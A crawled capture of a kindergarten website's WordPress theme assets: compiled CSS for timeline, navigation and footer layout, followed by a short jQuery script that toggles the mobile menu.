  .tdes:after {
    left: -3px; }
  .hibi_timelines {
    padding: 0;
    margin: 0 10% 300px 10%; }
    .hibi_timelines .item_timeline {
      padding: 0 0 0 50%; }
      .hibi_timelines .item_timeline.timeline_right {
        padding: 0 50% 0 0; }
        .hibi_timelines .item_timeline.timeline_right .timg {
          left: auto;
          right: 0; }
        .hibi_timelines .item_timeline.timeline_right .ttitle {
          margin: 0;
          padding: 100px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .ttitle:before {
            left: auto;
            right: -3px; }
        .hibi_timelines .item_timeline.timeline_right .tdes {
          margin: 0;
          padding: 25px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .tdes:before {
            content: "";
            display: block;
            width: 25px;
            height: 25px;
            position: absolute;
            top: -17px;
            left: auto;
            right: -12px;
            border-radius: 50%;
            background: #0C854C;
            z-index: 2; }
          .hibi_timelines .item_timeline.timeline_right .tdes:after {
            content: "";
            display: block;
            position: absolute;
            top: 0;
            left: auto;
            right: -3px;
            width: 1px;
            height: 100vh;
            border-left: dashed 6px #78D48A;
            z-index: 1; } }

@media only screen and (max-width: 990px) {
  .mline {
    display: block; }
  .dline {
    display: inline; }
  header {
    height: auto;
    text-align: center; }
    header .company-name {
      text-align: left; }
  footer .info {
    font-size: 80%; }
  .site-title {
    margin: 20px; }
  .site-navigation {
    display: none; }
  .navbar-toggler {
    display: block; }
  .fixed-footer-header .site-navigation {
    display: block; }
  .fixed-footer-header main {
    display: none; }
  .fixed-footer-header footer {
    padding-bottom: 50px;
    background: url("./assets/images/rainbow.png") no-repeat center 70px #FFFBEE; }
    .fixed-footer-header footer .copyright {
      display: none; }
  .fixed-footer-header .site-branding {
    margin: 150px auto 0;
    float: none;
    width: 270px; }
  .fixed-footer-header .site-navigation {
    float: none; }
    .fixed-footer-header .site-navigation ul.menu {
      display: block; }
      .fixed-footer-header .site-navigation ul.menu li {
        margin: 50px 0 20px 0;
        display: block; }
  .kmc_maps .kmc_maps_left {
    width: 100% !important; }
  .kmc_maps .kmc_maps_right {
    margin: -40px 40px 0 40px;
    width: 100% !important;
    position: relative;
    right: auto;
    bottom: auto; }
  .btn.tel {
    font-size: 20px; } }

.page-id-252 .site-footer,
.page-id-333 .site-footer,
.page-id-592 .site-footer {
  display: none; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1
body_size: 41
content:
jQuery(document).ready(function($) {

    $('#navbar-mobile').click(function(){
        $(this).toggleClass("collapsed");
        $('body').toggleClass("fixed-footer-header");
    });

});